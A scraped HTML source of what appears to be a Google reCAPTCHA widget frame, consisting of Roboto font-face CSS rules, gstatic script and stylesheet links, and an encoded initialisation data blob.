  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7gkNXLAom-9lGWT6D5ES9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7gkNXLAom-9lGWT6D5ES9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7gkNXLAom-9lGWT6D5ES9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZBIHfcK7AFLCq2owwo0EKcORw40Gwpx5JXRXHQYyw5sjM8Kdw77Dkz8fQCjCgMKqaETCpsOkw6heJRpIJk7Dg2fCgsKJw43Dg8KKEsO7w44iw7jCm8KyI8ONfsOWOV1gw4lAMsOJwr1vw5vChl7CkMKbN8Kqwp/Cg2jDsGLCvsKPaUBVwrIgWTrCum3DmQDCqcK9JDRjwpLDiFPCvcOWw4PDhcKZCQ8Re8OKwq7CnyzDpcKbMWlXw5Qcwo3DqGfDrghcCsO5w6nCkcOhIEvDucKmXDnDjMOdUyjCn8OtWVnCvE8qPMKIbsObwpHCsMKCwoTCulrDo8KZwo1ZS8OlwodJwpPCinXCuz/DncKfFhjCoArCusOJMELDjcOEw6nCqn9EPsO4TR/DlsKCecOpZMK8w6EkwoF+woXCkcKhworCqsK+wposwpvCl8Opwr/DlUPDpFdSKDpCTw5Gw4RlN8O7wq9awrbDl3QDHWjCg2gKw6UXwppnw7TDlQ3Cl28Ww5/[base64]/CnF/[base64]/Dvi/Dl8Ozw7zDl2Ifw4/[base64]/DugrDrSBBNw9bwrQbOsKCw4PDiXzDrMKMwrTDvzMEKMOzYMKmG3LDnj/ChDYMKB3DhXhzOMO1HA/Di8OTwptCLBLCuFLDvx7CrMKjNcKuAMKnw77CrsOGwrgjJVVrwrzCtMKVK8K/[base64]/[base64]/MEMjcxAVw47DncOrw4XCvMOUSG/[base64]/wqbCn8KNUB7CvsKEw7pkw5HCoxEYHcK6w41IPzXDmMOEMcODEHnCi0EHYn5mTMOwWMKowqYtIMOWwrrCvwBNw5fCiMOjw5LDpMKiwoTCs8KmTMKXc8Oow45Kc8KTw5VcTMO0w7/[base64]/GiHChMKjw49tw6nCuMOGwo/[base64]/[base64]/CvMKAZlPDn8OKwqcuJwrCmMO4ccOuGcK/wqDCp8O+bUjCgw/[base64]/DlMKYEElSw4LClMKKwohnKsOdw5/[base64]/[base64]/Cv1bDqk/[base64]/Cq8OYTcOjdsKiw43CssK0wpfDoxrCi8Odw77DqsKqQUpqwpPCpMORwpnDngxMwrPDm8Kjw7LCpQ8jw6kUDMK5cQ/Dv8KJw5cUGMOjK1LCv2lyEh9uXMK2w4tycyrDlnTCv2J2GHFYSXDDpMO9wp3Cl13CowsJYS1RwqMeFl4iwqrCncKJwodjw7dmwqjDscK6wqU/w4YcwqbDi0/CtTrDncKNwqjDpyfCrE/DtsOgwrVxwq9GwqNZGsKbwrXDrXIBS8OwwpMFUcOnZcOjQsKPLzx5GcK3VcO6Z0g9bFxhw7lCw7PDonYZa8KFI2gHwrg0FkvCvwXDisObwr98wqLCrMOxwrHDg3DCvRkewpw2QsOgw4JWw6HDp8OOFcKXw53CniAYw5MzOsKGw7d4TkY/[base64]/Cu0IaScKVw5l0YR7DqcKfBMKhw6fDtcOFTMOVacKQwrN6EDFuwrXDhDgkcsOwwpzCrikwbsKQwpE1wr0QUG8bwp9qYSIIwrBDwr4VaCFswpbDmcOSwpEiwqd0LF/Du8OfZi7Dm8KKKsOgwp7Dnz4AXMKiwo1pwqo8w7FHwrcuAVTDlB7DscKQJsOuw44+VcKqwrTCsMOmw60wwqQIE2I2wr/[base64]/Dpx7DkmJkKcKFBHLDoRYzwp1Sw68gwpPCrGlOwoQBwqfCncORw4hGwoPCt8KsEC5DfcKrecOdPcKAwoPCvU/[base64]/w53DicK+HDwvXn3CrsOowo/[base64]/DtcOQNcKSwp3DnAzCiMODDCsoXwg3elfDnyHDj8KuBMOFW8OyE0TDl0J1dTBjRcOrwq8Owq/DgiozF2Q5FcOCwrgZQmdzESJ7wolgwogyJ31YC8Kzw45SwqA6cEV4LUoGcSrCq8OPbGdSwqHDs8K3OcObVQfDhQHDsBIYblvDhcK/XcKdWMOvwp3DkQTDpEtjw7/[base64]/Cr8Omw47ClkQTaMKxHXzCtXnDn8Kqw51TwrfDocO7wpsKFlPDmSYcw749FcOmN3hyV8KQwoBcQ8Otwp3CpMOLdXTCpMK4w5vDpyLClsKSw5PChcOrwogawqwnU1lKw6jChipGcMK2w47CmcKqT8Ofw5XDlsO3w5NAVXRHMsK/NsKywpsZKMOkFcOlL8Oww6vDml3ConLDi8Kewp7CmMKAw6dWZMOqwoLDtWQaRh3Ciygcw5EzwpJ3w5nCl3jCicO1w7vDjWhTwpXCh8O2Ei/[base64]/DrgAOw67CvMKjwp4Ww6jDvw7ChMOfwo/CocKewqk1JjvCpnZXesO9AMKNWsKWFsOYa8OZw7h4KiXDucK2csO2URFGUMKIw7Yzwr7CkcK8wqljworDicOjwqzDtFFREDNSF28WRW/ChMOjw4rCmMOjNgxxJiLCo8KdD0FVw5h3SjxIw6UHUAhNMsKlw73CthMdJ8O0ZMO1cMK/w553w4bDjztww43Dg8OCQcKlRsKgGcOpwro0aQbDgXnCnsKxd8OVGyHDqmkEFT5dwrYow7DDnMKlw4UgaMO2wrhVw6XCtjBDwrLDvA/DmcOdHgNEwoVVDkAVw4/Cg2PDoMOZDMK5aQAwUcO6wrvCjCTCg8KyWsKXworCn1HDo3M9LMKoAX3CicK1wo8mwq3DumnDqVFjwqZ+WjXDhsKzAsOgw4XDpjpQZAVhXMKcUsOuKFXCkcORBcKtw6xsRsODwr5uecKpwq4BXkXDgcO/w5XChcONw5EMdR9qwqnDiA00elrClwUkwrNbw6bDpXhQw7UvOQ0Ew7ckwrjDsMKSw7zDqyZGwoAGJMOTw6NhQcOxwo7CvcKsOsKAw7J3CwQMw4XCocOLKxHDgcKJw5NVw6nDv2oXwq8UUsKCwqnCpcKJDMK0OwHClzJLcQ/DkcK+MW/CmkzCosKBw7zDsMO5w4NMagLDkTLCm3gvw7xgacK5VMKTO0vCrMK0wpI3w7VHaG3DsG7Co8K4SBxGD18CIlzDh8Kxwo4Uwo/Ds8K2woMtHjgsNGIJfcO7BsONw4B5KcK8w6YPwpgRw57DiQrDlj/[base64]/LgPDhHYNacO+JcKsdW7Dj8OdGXAlw7/DnsOtwqrClFvDmsOaV1oxw5Jzw4bChhfDtMO4w7vDvcK1wqjDmMOowpRWNMOJG1J4w4QQdnE1wo0hworCqMOaw4FGJcKXdsOVLMKyM3fDk2rDsDg/[base64]/w4bCk8KLAT/[base64]/CoAYuwpXCqGjCrmxzw7Eow50gKiIdKirDuTLDgcO2HsO5XhfDvcKXw4txIR1Xw6fCmMKyfyfDkD9Rw7rCk8K+wrnCj8KXacORZwFbGwp/wrhZwrskw6RqwojDvznDpA/[base64]/TsKxQ8Oww4cPJSfDo8KYwo4dO8OISsOlHlvDkcKCw4o2S0hXHG7CjifDpMOyGCrDukRvw73CiiHDszTDiMK1U0vDp2TDsMOPSk5DwpUnw58ES8OKY0Bpw6LCvCbCqMKKL0jChVTCoGl